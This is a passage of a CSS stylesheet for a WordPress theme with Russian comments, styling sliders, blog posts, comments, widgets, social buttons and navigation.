    background: url("images/slider-mask1.png") no-repeat 0 0 transparent;
    height: 308px;
    position: absolute;
    width: 656px;
    margin-top: -1px;
    z-index: 51;
}
#slider-items {
    top: 4px;
	margin:0;
}
#slider-pagination {
	margin: 0;
	font: 14px "Throw_My_Hands_Up_in_the_Air", Arial, Helvetica, sans-serif;
}
#slider-pagination li {
	display: inline;
	float: left;
	padding: 0 3px;
}
#slider-pagination a {
	display: block;
	text-align: center;
	width: 8px;
}

span.previous, span.next {
	background-repeat: no-repeat;
	display: block;
	margin-top: 7px;
	width: 20px;
	height: 12px;
}

#next-menu-slider,#prev-menu-slider {
	background-image: url(images/scroll-arrows.png);
	background-repeat: no-repeat;
	position: absolute;
}
.next,.previous {
	cursor: pointer;
	height: 24px;
	top: 200px;
	width: 27px;
}
#pagination-container {
    position: absolute;
    bottom: 8px;
    right: 11px;
    z-index: 55;
}
#pagination-container span {
    float: left;
}

/*---------------- Category-slider */
#cat-slider {
    float: left;
    height: 303px;
    left: -1px;
    padding-left: 25px;
    position: relative;
    width: 272px;
    z-index: 5;
}
#cat-slider h2 {
font-family: 'Lobster', cursive;
}
#cat-slider li {
    color: #6B6969;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 10px;
    height: 65px;
}
#cat-slider h2 {
    margin-bottom: 0;
    padding-bottom: 10px;
    padding-top: 28px;
	text-transform:uppercase;
}
#cat-slider h3 {
    margin-bottom: 0;
}
#cat-slider ul {
    margin-left: 0;
    width: 200px;
}
#cat-slider .devider {
    margin-bottom: 20px;
    width: 180px;
}
#vertical-slider {
    background-color: red;
}
.up-arrow, .down-arrow {
    display: block;
    height: 38px;
    width: 38px;
	cursor:pointer;
}
.up-arrow {
    background-position: 0 0;
    position: absolute;
    right: 8px;
    top: 14px;
}
.up-arrow:hover {
    background-position: 0 -86px;
}
.down-arrow:hover {
    background-position: 0 -128px;
}
.down-arrow {
    position: absolute;
    right: 10px;
    top: 253px;
}
#scroller {
    height: 270px;
    overflow: hidden;
    width: 200px;
}

/*Table of Content*/

 #toc_container.no_bullets li {
    margin: 0px
}

#toc_container.no_bullets p.toc_title {
    font-size: 2rem;
    color: #333333;
    line-height: 1;
    margin-bottom: 1.625rem

}

#toc_container.no_bullets ul.toc_list {
    counter-reset: num;
    list-style: none outside none;
    padding: 0;
    margin-left: 0
}

#toc_container.no_bullets ul.toc_list li:nth-child(odd) {
    background: #e4e4e4
}

#toc_container.no_bullets ul.toc_list li:nth-child(even) li:nth-child(odd) {
    background: #fff
}

#toc_container.no_bullets ul.toc_list li {
    position: relative;
    line-height: 1.5
}

#toc_container.no_bullets ul.toc_list li a {
    color: #323232;
    text-decoration: underline;
    font-size: 1rem;
    display: block;
    padding-left: 1.875rem;
    position: relative

}

#toc_container.no_bullets ul.toc_list li a:hover {
    color: #ff761b

}

#toc_container.no_bullets ul.toc_list li a .toc_number {
    color: #ff761b

}

#toc_container.no_bullets ul.toc_list li a span {
    position: absolute;
    left: 0.125rem;
    top: 1.375rem;
    margin-top: -1.5rem;
    font-weight: 700;
    width: 1.875rem;
    height: 1.875rem;
    text-align: center;
    line-height: 1.875rem;
    color: #2779B2;
    background-color: transparent;
    border-radius: 100%
}

#toc_container.no_bullets ul.toc_list li ul {
    counter-reset: num;
    list-style: none;
    margin-top: 0
}

#toc_container.no_bullets ul.toc_list li ul li {
    padding-left: 1.5625rem
}

#toc_container.no_bullets ul.toc_list li ul li a {
    padding-left: 2.1875rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li {
    padding-left: 2.5rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li a {
    padding-left: 3.125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li {
    padding-left: 2.8125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li a {
    padding-left: 3.4375rem
}
span.toc_number.toc_depth_1, span.toc_number.toc_depth_2 {
    font-weight: bold!important;
}

/*---------------- FEATURES SECTION --------------- */
#featured .page h2{
	font-family: Lobster,Georgia,"Times New Roman",Times,serif;
	font-size: 20px;
	font-weight: bold;
	//text-transform:uppercase;
}
#featured p{
	line-height: 23px;
    color: #3f3f3f;
    margin-bottom: 10px;
}
#featured .widget-working-hours h3{
	font:26px Lobster,Georgia,"Times New Roman",Times,serif;
}
.widget-working-hours h3{
	color: #3f3f3f;
	font-family: Georgia,"Times New Roman",Times,serif;
}
.widget-working-hours p{
	line-height: 23px;
    color: #3f3f3f;
    margin-bottom: 10px;
}
.widget-working-hours ul li {
	padding-left: 65px;
	vertical-align: middle;
}
.widget-working-hours span{
	color: #999;
	font-size : 11px;
	text-transform:uppercase;
}
.widget-working-hours strong {
    color: #2F2F2F;
    font-size: 20px;
    font-weight: normal;
    display:block;
    line-height: 21px;
}
br {
	height:1px;
}
.widget-working-hours .devider{
    height:28px;
    padding:0px;
}
.clock, .phone {
	height:44px;
}

/*---------------- MIDDLE SECTION --------------- */

#container-middle{
	background-size: contain;
    position: relative;
    min-height: 381px;
    margin-top : 0px;
    padding : 37px 0 25px 0;
    z-index: 5;
    width: 100%;
}
#container-middle h2{
	margin-bottom: 0px;
}
#container-middle h4{
	font-size:11px;
	margin-bottom: 18px;
	text-transform:uppercase;
}
#container-middle h2 a{
    color: #fff;
    font-size: 20px;   
   line-height: 22px; 
}
#container-middle h2 a:hover {
color:#c21b1b;
}


#container-middle p {
    line-height: 21px;
    color: #fff;
    margin-bottom: 5px;
    padding: 10px 0 0 0;
}
.mask{
	overflow:hidden;
	position:relative;
}
#container-middle .mask{
    height: 178px;
    width:  292px;
}
#container-middle .read-more:hover{ color: #fffde1; }
.middle-frame-mask {
    background: url("images/thumb-widget293x135.png") no-repeat scroll -1px -1px transparent;
    height: 134px;
    position: absolute;
    width: 292px;
    z-index: 5;
}
.mosaic-overlay {
    background:url("images/image-hover.png") no-repeat scroll 0 0 transparent;
    display: none;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 4;
    opacity:0;
    filter: alpha(opacity=0);
}
#container-middle2{
    position: relative;
    min-height: 400px;
    margin-top : 0px;
    padding: 0;
    z-index: 5;
}
#container-middle2 h2{
	margin-bottom: 5px;
}
#container-middle2 h4{
	font-size:11px;
	margin-bottom: 18px;
	text-transform:uppercase;
}
#container-middle2 h2 a{
    color: #ff761b;
    font-size: 20px;   
   line-height: 22px; 
}
#container-middle2 h2 a:hover {
color:#c21b1b;
}


#container-middle2 p {
    line-height: 21px;
    color: #6b6969;
    margin-bottom: 5px;
    padding: 10px 0 0 0;
    text-align: justify;
}
.mask{
	overflow:hidden;
	position:relative;
}
#container-middle2 .mask{
    height: 178px;
    width:  292px;
}
#container-middle2 .read-more:hover{ color: #ff761b; }


#container-middle2 .read-more {
}


.middle-frame-mask {
    background: url("images/thumb-widget293x135.png") no-repeat scroll -1px -1px transparent;
    height: 180px;
    position: absolute;
    width: 292px;
    z-index: 5;
}
/* ----->>> ABOUT <<<---------------------------------------------------------------------------- */ 
.page { padding-right:25px; }
.page.full { padding-right:0; }
.page h3 { 
	color:#6b6969;
	//text-transform:uppercase;
	//font-size:14px;
	font-size: 16px;
	font-weight: bold;
}
.page p {
	font-size:16px;
	line-height:22px;
}

/* ----->>> PAGE STYLES <<<---------------------------------------------------------------------------- */ 
.styles.post { margin-bottom:0px; }
      
/* ----->>> PORTFOLIO <<<----------------------------------------------------------------------- */  
.portfolio-menu {
	list-style:none;
	margin:0;
}
.portfolio-menu .c-12 { margin-bottom:30px !important; }
.portfolio-menu p { margin-bottom:5px; }
.portfolio-menu .dashed {
	padding:10px 0;
	margin-top:20px !important;
}

.portfolio-menu ul {
float:left;
width:100%;
}

h2.portfolio-title {margin-bottom:8px; font-size:22px}
h4.portfolio-title {margin-bottom:20px; text-transform: uppercase; font-size:11px;}
.portfolio-menu h3 {margin-bottom:8px; }
.portfolio-menu h4 {text-transform: uppercase; font-size:11px;}

.portfolio-menu .big-list, .portfolio-menu .two-column, .portfolio-menu .four-column {margin-bottom:40px;}

/*---------------- BIG LIST --------------- */  
.portfolio-menu .big-list p.image{
    padding-bottom: 40px;
    position: relative;
	float:left;
	display:inline;
	margin-right:25px;
}
.portfolio-menu .big-list span.gallery-big-list-mask {
	background:url(images/thumb-portfolio643x362.png) no-repeat left top;
	width:643px;
	height:362px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .big-list p.image img { padding:11px; }
.portfolio-menu .excerpt p{line-height:22px;}

/*---------------- 2 COLUMNS --------------- */ 
.portfolio-menu .two-column p.image{
    padding-bottom: 40px;
    position: relative;
}
.portfolio-menu .two-column span.gallery-2col-mask {
	background:url(images/thumb-portfolio465x236.png) no-repeat left top;
	width:217px;
	height:210px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .two-column p.image img { padding:11px; }
.portfolio-menu .excerpt p{line-height:22px;}

/*---------------- 4 COLUMNS --------------- */
.portfolio-menu .four-column p.image{
    padding-bottom: 40px;
    position: relative;
}
.portfolio-menu .four-column span.gallery-4col-mask {
	background:url(images/thumb-portfolio217x210.png) no-repeat left top;
	width:225px;
	height:226px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .four-column a.related {
color#fa0808;
}

.portfolio-menu .four-column p.image img { padding:6px 11px 11px 11px; width:195px; height:175px; border:none;
border-radius:none; }

.image-caption {
    bottom: 20px;
    color: #737272;
    display: block;
    font-size: 12px;
    line-height: 20px;
    position: relative;
    text-align: center;
    width: 100%;
}



/* ----->>> BLOG <<<---------------------------------------------------------------------------- */ 

/*---------------- POST --------------- */
.post {
	margin-bottom:40px;
	position:relative;
}
.post-list, .review-list { padding-right:25px; }
.post h1 { margin-bottom: 20px; }
.post h2 {
	margin-bottom: 10px;
	font-size: 20px;
	font-weight: bold;
}
.post h3 {
    color: #6B6969;
    //font-size: 14px;
    //text-transform: uppercase;
	font-size: 18px;
	font-weight: bold;
}
.post h4 {
	//text-transform:uppercase;
	font-size:16px;
	font-weight: bold;
}
.post h5 {
	//text-transform:uppercase;
	font-size:10px;
	font-weight: bold;
}
.post h4, .post h5, .post h6 { color:#6b6969; }
.meta span { padding-right:2px; text-transform:uppercase; }
.post .meta .date, .post .meta .author, .post .meta .categories, .post .meta .time, .post .meta .place {
	border-right: 1px solid #b09d8b;
	padding-right: 5px;
}
.post .meta .categories, .post .meta .place { border-right: none; }
.post p.image {
	overflow:hidden;
}
.blog-posts a.image {
    display: inline;
    float: left;
    margin-right: 20px;
}
.blog-posts h2 {
	font-size:22px;
}
.blog-posts .post-image-mask {
	background:url(images/thumb-post192x185.png) no-repeat left top;
	position:absolute;
	z-index:5;
	top:0;
	left:0;
	width:192px;
	height:220px;
}
.blog-posts a.image img{
	padding: 6px 10px 10px 10px;
	margin-bottom: 25px;
        border:none;
        width:173px;
        height:155px;
        border-radius:none;
       box-shadow:none;
}
.blog-posts .excerpt p{
	line-height:24px;
	margin-top:10px;
        color:#6b6969;
        margin-bottom:10px;
}
.blog-posts .post {
	background: url('/wp-content/themes/Kids/images/scissors.png') no-repeat scroll 100% 100% transparent;
        padding-bottom:20px;
	margin-bottom:20px;
}
.post .actions { text-align: left; }
.post .meta .comments {
    height: 50px;
    right: 0px;
    padding: 0 15px;
    position: absolute;
    bottom: 32px;
}
.post .meta .comments a { font: 18px/32px Georgia, "Times New Roman", Times, serif; }
.dashed {
	border-top: 1px dashed #bbb;
	margin-top: 15px;
}

.post .meta span.comments a{
color:#ff761b;
font-size:20px;
padding-left: 27px;
}
.post .meta span.comments a:hover {
color:#c21b1b;
font-size:20px;
}


.post img {
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;


border: 7px solid #f1f4f4;
height:auto;
max-width:100%;
}

/************************************************
*	Comments								*
************************************************/
#comment {   
  float: left;
  position : relative;
  font-size:12px;
  float:left;
  background : transparent; 
  clear: both;
 margin-top:20px;
  overflow: hidden;
} 
#comment h4 { 
  color:#ff761b;
  font-weight:normal;
  font-size:18px;
  border-top:1px dashed #bbb;
  padding-top:10px;
  margin-top:10px;
}
#comment h4 a {
 color:#ff761b;
}

#comment h6 { 
  margin: 15px 0 5px 0;
  color:#ff761b;
  font-weight:normal;
  font-size:16px;
}
#recent_comments { 
  float: left;
  width : auto; 
  margin: 10px 0 20px 0 !important; 
} 
ol.commentlist {  
  width: 100%;
  height: 100%;
  margin : 20px 0; 
  padding : 20px 0 10px 0; 
  list-style-type: none; 
  border-top:1px dashed #bbb;
}
ol.commentlist li, #trackbacks {    
  position: relative; 
  width: auto;
  height: auto;
  min-height: 70px;
  margin : 0; 
  padding: 0; 
  list-style-type : none; 
  clear: both!important;
}
ol.commentlist li.depth-1 { 
  width: 100%; 
  margin : 0 0 10px 0; 
}
#trackbacks { 
  min-height: 0;
  margin : 20px 0 20px 0; 
  padding: 10px 10px 13px 10px; 
  font-size : 13px; 
}
#trackbacks li {    
  font-size : 13px; 
  list-style-type: square;
  margin : 0 0 0 15px; 
  padding: 0; 
}
ol.commentlist li img.avatar {   
  float: left;
  position : relative;
  width : 73px; 
  height : 60px; 
 
}
#comment p.image {
    display: inline;
    float: left;
    position: relative;
    width: 100px;
}
#comment p.image img {
	padding:4px;
}
#comment .polaroid-mask {
    background: url("images/thumb-avatar80x80.png") no-repeat scroll 0 0 transparent;
    height: 80px;
    left: 0;
    position: absolute;
    top: 0;
    width: 80px;
    z-index: 1;
}

.navi_comment {
width:100%;
float:left;
color:#6b6969;
font-size:16px;
margin-bottom:10px;
}
.navi_comment a {
color: #6b6969;
margin-right:10px;
}
.navi_comment a:hover {
text-decoration:underline;
}

.comment_text {     
  width: auto; 
  min-height: 50px;
  padding: 0 100px 0 0; 
  margin : 0 0 7px 0;  
	overflow: hidden;
  font-size: 13px;
} 
.comment_text p {     
  color: #3f3f3f;
} 
.commentmetadata {     
  line-height: 1.5;
  margin : -4px 0 7px 0; 
  padding: 0;
  font-size : 12px; 
  font-weight : normal; 
  text-align: left;
  overflow: hidden;
} 
.commentmetadata .time{
  margin : 0 5px 0 0; 
  font-size: 10px;
  color:#6b6969;
}
.commentmetadata .author {
  margin : 0; 
  text-transform:uppercase;
  color:#6b6969;
  font-size:10px;
}
.comment_text p {   
  width: auto; 
  padding: 0; 
  margin : 0;  
	overflow: hidden;
  font-size: 13px; 
} 
ol.commentlist li.reply { 
  width : auto; 
  margin : 10px 0 10px 0;  
  font-size : 12px; 
  text-align: left;
  text-decoration : none; 
}
ol.commentlist li .reply a:hover, ol.commentlist li .reply a:active {  
  text-decoration: none; 
  color:#ff761b;
  }
ol.commentlist li .reply a {
position:absolute;
color:#c21b1b;
right:10px;
top:15px;
font-size:15px;
font-family: "Lobster",Arial,Helvetica,sans-serif
}
#cancel-comment-reply a {
color:#c21b1b;
font: 15px "Lobster",Arial,Helvetica,sans-serif;
}
#cancel-comment-reply a:hover {
color:#ff761b;
}

#respond {   
  margin: 0; 
  padding : 0; 
  float:left;
}
#respond h4 { 
   color:#ff761b;
   font-weight:normal;
   border-top: 1px dashed #bbb;
   padding-top:10px;
   font-size:18px;
}
#respond p { 
  font-size: 12px; 
  margin: 0 0 1em; 
}

/************************************************
*	Дочерние комментарии						*
************************************************/

ol.commentlist ul.children,
ol.commentlist ul ul.children,
ol.commentlist ul ul ul.children,
ol.commentlist ul ul ul ul.children {
   margin: 0;
    overflow: hidden;
    padding: 0 0 0 98px;
    position: relative;
    list-style: none; 
  clear: both;   
}
ol.commentlist ul.children li { 
  padding:10px 0;
	margin:0;
	border:0;
	overflow:hidden;

 }

ol.commentlist ul.children .comment_text {
	float:left;
	display:inline;
	padding:10px;
	background-color:#fff;
	border:1px solid #ddd;
	position:relative;
	width:485px;
}


#cancel-comment-reply {
  margin: 30px 0 20px 0;
	font-size: 13px;
}
.required {  
  font-size: 15px; 
}
.moderation {
  font-style:italic; 
  font-size: 14px;
  color:#c21b1b;
}

/************************************************
*	Выделение комментариев							*
************************************************/

li.bypostauthor {
    /* CSS для комментариев автора записи */
}

li.byuser {
    /* CSS для пользовательских комментариев */
}

/************************************************
*	Commentsform								*
************************************************/


#commentform p {      
  overflow : hidden; 
  margin : 0 0 8px 0; 
  padding : 0; 
} 
#commentform.text_comment { 
  float : left; 
  position : relative;
  margin : 10px 0 0 0; 
  color : #666; 
}
#commentform input, textarea#new-comment { 
  font-family : Georgia, Verdana, Sans-Serif; 
  font-size : 13px; 
  background : #fff; 
  border: 1px solid #dbd9dc;
} 
#commentform input { 
  width : 90%; 
  height : 18px; 
  margin : 0; 
  clear: both;
} 
textarea#new-comment {  
  position : relative;
  overflow : auto; 
  width: 52%;
  height: 180px; 
  overflow: auto;
} 




/*---------------- COMMENTS --------------- */	

/*---------------- Add Comment */
.add-comment { margin-top:60px; }
label.add-comment-heading {
	font: 20px/30px Georgia, "Times New Roman", Times, serif;
}
.add-comment .textarea {
    display: inline;
    float: left;
    margin-top: -12px;
}
.add-comment textarea {
	min-height:150px;
	margin-right: 40px;
}

/*---------------- WIDGETS --------------- */
.widget { margin:0 0 30px; }
.widget ul{
	list-style:none;
	padding:0;
	margin:0;
}
.widget h2,h3,h4{ margin-bottom:10px; }
.widget h2 {
font-size:22px;
background-color: #ff761b;
color: #ffffff;
padding: 2px;
}

/*---------------- WIDGET UPCOMING EVENTS */
.widget-upcoming h5{
	background: url(images/event-widget-title-bg.png) no-repeat 0 0 transparent;
	height: 46px;
	width: 224px;
	position: relative;
    left: -8px;
	margin-bottom:0;
}
.widget-upcoming h5 span.date {
    display: block;
    font-size: 9px;
    line-height: 10px;
    text-align: center;
    width : 31px;
    position: relative;
    top:9px;
	padding-left: 10px;
	float: left;
	text-transform:uppercase;
}
.widget-upcoming a{
	color:#737272;
}
.date{
	position : relative;
	color: #6b6969;
}
.widget-upcoming h5 span.day {
    font-size: 13px;
    left: 18px;
    line-height: 15px;
    position: absolute;
    top: 8px;
}
.widget-upcoming p{
    margin: 5px 0 5px 32px;
}

.widget-upcoming p span{
    display: block;
    margin-bottom: 9px;
    margin-top: 7px;
}

.day{
	font-size: 13px;
	line-height: 18px;
}

.widget-upcoming h5 a{
    display: block;
    padding-left: 50px;
    line-height: 14px;
    position: absolute;
    top: 50%;
    margin: -16px 0 0 0;
    left:0;
    right:0;
	text-transform:uppercase;
}
.widget-upcoming li{margin-bottom: 25px;}

/*---------------- WIDGET LATEST NEWS */
.widget-latest-news h5{	padding: 0; }
.widget-latest-news h5 a {color: #737272;}
.widget-latest-news h5 a:hover { text-decoration: underline;}

/*---------------- WIDGET LATEST POSTS */
.widget-latest-posts h5{}
.widget-latest-posts li{ margin-bottom:10px; }
.widget-latest-posts a{ color: #737272; text-transform:uppercase; }
.widget-latest-posts a:hover{ text-decoration: underline;}

/*---------------- WIDGET RECENT POSTS */
.widget-recent li{ 
margin-bottom:5px; 
background-repeat: no-repeat;
background-position: 0px 0px;
background-image: url("skins/orange/bullets-arows_one.png");
padding-left:20px;
}
.widget-recent ul {
margin-left:10px;
color:#949191;
font: 16px/20px "Georgia", "Times New Roman", serif;
}
.widget-recent li ul li {
background-image: url("skins/orange/bullets-arows_new.png");
       background-repeat: no-repeat;
       
       background-position: 0px -40px;
    
}


/* .widget-recent a{ color: #6b6969;} */
.widget-recent a{ color: #3F3F3F; text-decoration: underline; }
.widget-recent a:hover{ text-decoration: underline;}

/*---------------- WIDGET ARCHIVES */
.widget-archives h5{}
.widget-archives li {
    display: inline;
    float: left;
    margin-bottom: 5px;
    width: 115px;
}
.widget-archives ul {margin-left:15px; overflow:hidden;}
.widget-archives a{ color: #3f3f3f;}
.widget-archives a:hover{ text-decoration: underline;}

/*---------------- WIDGET CONTACT */
.widget-contact { position: relative;}
.widget-contact .widget-title {}
.widget-contact .mask{
	height: 72px;
    width: 87px;
    float: left;
    top:3px;
}
.widget-contact ul li{
	display: block;
	font-size: 10px;
	padding-left:93px;
	line-height:16px;
}
.widget-contact input, .widget-contact select, .widget-contact textarea {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    padding: 2px 10px;
}
.widget-contact input.u-3, .widget-contact textarea.u-3 {
    width: 194px;
}
.widget-contact p {
	margin:0 0 5px;
}

/*---------------- WIDGET SOCIAL */
.widget-social { position: absolute; right: 6px; top: 194px;}
#intro .widget-social {position: absolute; right: 6px; top: 10px; }
.widget-social li { display:inline; float:left; margin-left:9px;}
.widget-social li a{
	display:block;
	width:27px;
	height:27px;
}
.widget-social h3{ margin:0; padding:5px;}

#intro .widget-social h3{ 
	margin:0; 
	padding:5px;
	color: #fff;

    font:16px/20px Lobster,Georgia,Helvetica,sans-serif;
	background:url(images/social-icons-heading-bg.png) no-repeat center bottom;
	text-transform:uppercase;
}

.widget-social a.twitter{ background-position: 0 0; }
.widget-social a.facebook { background-position: -35px 0; }
.widget-social a.social{ background-position: -70px 0;}
.widget-social a.rss{ background-position: -106px  0;}

.widget-social a.twitter:hover{ background-position: 0 -28px;}
.widget-social a.facebook:hover { background-position: -35px -28px; }
.widget-social a.social:hover{ background-position: -70px -28px;}
.widget-social a.rss:hover{ background-position: -106px -28px;}

/*---------------- WIDET SOCIAL INTRO */
.widget-social a.twitter-intro{ background-position: 0 -55px; }
.widget-social a.facebook-intro { background-position: -35px -55px; }
.widget-social a.social-intro{ background-position: -70px -55px;}
.widget-social a.rss-intro{ background-position: -106px  -55px;}

.widget-social a.twitter-intro:hover{ background-position: 0 0;}
.widget-social a.facebook-intro:hover { background-position: -35px 0; }
.widget-social a.social-intro:hover{ background-position: -70px 0;}
.widget-social a.rss-intro:hover{ background-position: -106px 0;}

/*---------------- WIDET SOCIAL INTRO */
.widget-social a.twitter-intro_footer{ background-position: 0 -28px; }
.widget-social a.facebook-intro_footer { background-position: -35px -28px; }
.widget-social a.social-intro_footer{ background-position: -70px -28px;}
.widget-social a.rss-intro_footer{ background-position: -106px  -28px;}

.widget-social a.twitter-intro_footer:hover{ background-position: 0 0;}
.widget-social a.facebook-intro_footer:hover { background-position: -35px 0; }
.widget-social a.social-intro_footer:hover{ background-position: -70px 0;}
.widget-social a.rss-intro_footer:hover{ background-position: -106px 0;}

/*---------------- WIDGET CATEGORIES */
.widget-caregories ul {
	list-style:none;
	margin:0 0 20px;
	overflow:hidden;
}
.widget-caregories li {
	width: 185px;
        background-image: url("skins/orange/bullets-arows_one.png");
        background-repeat: no-repeat;
        background-position: 0px 0px ;
        margin-bottom:5px;
	padding-left:20px;
        list-style: none;
        margin-left: 5px;
}

.widget-caregories li ul li {
       background-image: url("skins/orange/bullets-arows.png");
       background-repeat: no-repeat;
       list-style: none;
       background-position: 0px -40px;
       margin-bottom:0px;
}
.widget-caregories li ul {
margin-bottom: 0px;
}

.widget-caregories a { font-size:10px; color:#6b6969; text-transform:uppercase; }

/*---------------- WIDGET WHAT WE DO */
.widget-what-we-do{}
.widget h4 {
    font-size: 11px;
    margin-bottom: 5px;
}
.widget-what-we-do .mask {
    height: 133px;
    width: 292px;
}
.widget-what-we-do p {
    color: #3f3f3f;
    line-height: 21px;
    padding: 10px 0 0;
}

/*---------------- WIDGET ADDRESS */
.widget-address p.meta {
	margin-bottom:0;
}


/* ----->>> CONTACT <<<----------------------------------------------------------------------------- */ 

/*---------------- GOOGLE MAPS*/
.google-map {
    clear: both;
    margin-bottom: 80px;
    position: relative;
}
.google-map h3 {
	font:14px Georgia, "Times New Roman", Times, serif;
	margin-top:40px;
	margin-bottom:28px;
	text-transform:uppercase;
}
.google-map .google-map-background {
    background: url("images/gmap-mask.png") no-repeat scroll left top transparent;
    height: 337px;
    left: 0;
    position: absolute;
    top: 33px;
    width: 643px;
}
.google-map #google-map-location {
    height: 277px;
    margin-left: 12px;
    width: 621px;
}	


/* ----->>> EXTRAS <<<-------------------------------------------------------------------------- */  	
.example {
	border-bottom: 1px dashed #bbb;
	border-left-style: dashed;
	border-right-style: dashed;
	clear: left;
	height: 2px;
	margin-bottom: 20px;
	padding: 15px 0;
}	

.page-404 {
	background: url("images/404.png") no-repeat 10px 50% transparent;
	min-height: 300px;
}
.page-404 h3{
	color: #737272;
	font-family: Lobster, Georgia,Helvetica, sans-serif;
	font-size: 36px;
	margin-bottom: 36px;
	text-transform: uppercase;
	text-align: center;
	margin-top: 65px;
}
.page-404 p{
	margin: 0 auto;
	text-align: center;
	width: 600px;
}
.tree_top {
 background:url(images/cat_single.png) no-repeat;
position:absolute;
right:50px;
top:10px;
width:205px;
height:268px;
z-index: 1000;
}
.cat_top {

position:absolute;
right:-80px;
top:-200px;
width:426px;
height:574px;
z-index: 999;
}
.introbottom {
background:url(skins/orange/bgd_teaser_bottom.png) repeat-x left bottom;
height:13px;
}
.introtop {
background:url(skins/orange/bgd_teaser_top.png) repeat-x left bottom;
height:13px;
}
.bg_banner {
background:url(skins/orange/bg_banner.png) repeat-x center top;

}
/********************************
     navigation       
********************************/
.navigation {    
  position: relative; 
  width : auto; /*Указать свой размер*/
  height : auto; 
  overflow:hidden;
  text-align: center;
  font-weight : normal; 
  margin: 0;
  padding :0; 
  clear: both; 
}


.navigation .alignleft {  
  float: left;  
  font: 20px "Lobster",Arial,Helvetica,sans-serif;
   padding: 10px;
    position: relative;
}
.navigation .alignright {  
  float: right;  
  font: 20px "Lobster",Arial,Helvetica,sans-serif;
  padding: 10px;
  position: relative;
}

.navigation .alignright a {
color:#c21b1b;
background: url("skins/orange/btn-read-more.png") no-repeat 100% -5%;
padding: 10px 45px;
}
.alignright a:hover {
color:#ff761b;
background: url("skins/orange/btn-read-more.png") no-repeat right center; 
padding: 10px 45px;
}
.navigation .alignleft a {
color:#c21b1b;
background: url("skins/orange/btn-read-more-left.png") no-repeat 0% -5%;
padding: 10px 45px;
}
.alignleft a:hover {
color:#ff761b;
background: url("skins/orange/btn-read-more-left.png") no-repeat left center; 
padding: 10px 45px;
}

.pagenavi {  
  width : auto; /*Указать свой размер*/
  height : 20px; 
  display: block;
  font-size: 18px;
  text-align: center;
  font-family:Georgia;
  padding-top : 15px; 
}
.pagenavi a {
  padding: 7px 5px;
  color:#949191;
  text-shadow: 1px 1px #fff;
}
.pagenavi .current {
  padding: 7px 5px;
  color:#c21b1b;
}


.cat_archve  {
color: #fff;
display:inline;
float:left;
font-size:33px;
text-transform: uppercase;
line-height: 32px;
padding: 0px 20px 20px 0px;
 font-family: "Lobster", Arial,Helvetica,sans-serif;
}

.cat_archve a {
color: #fff;
font-size:33px;
}
.cat_archve a:hover {
color:#fff;
}

.navi_single {
position:relative;
float:left;
width:100%;
}
.navi_singleright {
width:50%;
float:left;
}
.navi_singleleft {
width:50%;
float:right;
}
.navi_singleright a, .navi_singleleft a {
    font: 22px "Lobster",Arial,Helvetica,sans-serif;
    color:#c21b1b;
    vertical-align:center;
    display:block;
}
.navi_singleright a:hover, .navi_singleleft a:hover {
    color:#ff761b;
}
.navi_singleright a{
background: url("skins/orange/btn-read-more-left_Red.png") no-repeat left center;
padding: 10px 45px;
}
.navi_singleright a:hover {
background: url("skins/orange/btn-read-more-left_orange.png") no-repeat left center; 
padding: 10px 45px;
}

.navi_singleleft a {
background: url("skins/orange/btn-read-more_Red.png") no-repeat right center;
padding: 10px 45px;
}
.navi_singleleft a:hover {
background: url("skins/orange/btn-read-more_orange.png") no-repeat right center; 
padding: 10px 45px;
}
.yarpp-related h3 {
color:#ff761b;
font: 22px "Georgia",Arial,Helvetica,sans-serif;
text-transform:none;
padding-bottom:10px;
border-bottom: 1px dashed #bbb;
margin-bottom: 10px;
}
.width  {
width: 290px;
height:230px;
}

.categories1 {
text-transform: uppercase;
color:#c21b1b;
font-weight:bold;
margin-bottom:5px;
width:295px;
height:20px;
float:left;
font-size:11px;
overflow:hidden;
}
.categories1 a {
color:#c21b1b;
font-weight:bold;
}
.categories1 a:hover {
color:#fff;
}
.categories2 {
text-transform: uppercase;
color:#c21b1b;
font-weight:bold;
margin-bottom:5px;
width:295px;
height:20px;
float:left;
font-size:11px;
overflow:hidden;
}
.categories2 a {
color:#c21b1b;
font-weight:bold;
}
.categories2 a:hover {
color:#ff761b;
}
.metrika {
margin: 0 auto;
position:relative;
max-width:900px; 
text-align:center;
}
.header_text {
margin: 20px 0;
}
.header_text img {
border:none;
border:0px;
box-shadow:none;
}

.vkontakte_like {
margin: 10px 0px !important; 
}
.mailru_like {
padding: 15px 5px !important;
}

.vk-button {
padding: 10px 5px !important;
}
.yandex-button {
padding: 13px 5px 10px 5px !important;
}
.autor h2 {
font: 37px/42px "Lobster",Arial,Helvetica,sans-serif;
text-transform: uppercase;
color:#fff;
}
.autor {
color:#fff;
font-size:18px;
font-style:italic;
}

.autor img {
float:left;
margin: 0px 20px 10px 10px;
border-radius:50px;
border: 6px solid #ccc;
}

/* ---------[ Responsive Design ]--------- */

@media only screen and (max-width: 480px) {
    #content {overflow: visible;  width:480px;}
     #intro { overflow: visible; float:left;  width:480px;}
     #container-middle {width:480px; overflow: visible; background: transparent;}
}
/*
@media only screen and (min-width: 481px) and (max-width: 768px) {
 #content {overflow: visible;  width:768px;}
#intro {overflow: visible; float:left; width:768px;}
    #container-middle {width:480px; overflow: visible;background: transparent;}
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
 #content {overflow: visible; width:1020px;}
#intro { overflow: visible; float:left;  width:1020px;}
    #container-middle {width:100%; overflow: visible;background: transparent;}
	}
*/



#sitemap_list  li a {
color:#ff761b;
}

#sitemap_list  li a:hover {
color:#c21b1b;
}

#sitemap_list li ul li a {
color:#6b6969;
}
#sitemap_list li ul li a:hover {
text-decoration:underline;
}
h3.archive {
font: 37px/42px "Lobster",Arial,Helvetica,sans-serif;
text-transform: uppercase;
color:#fff;
}

div.menu-centermenu-container {
background-color: #faeadf;
}

#cntctfrm_contact_form label {
color: #000000;
font-size: 16px;
}

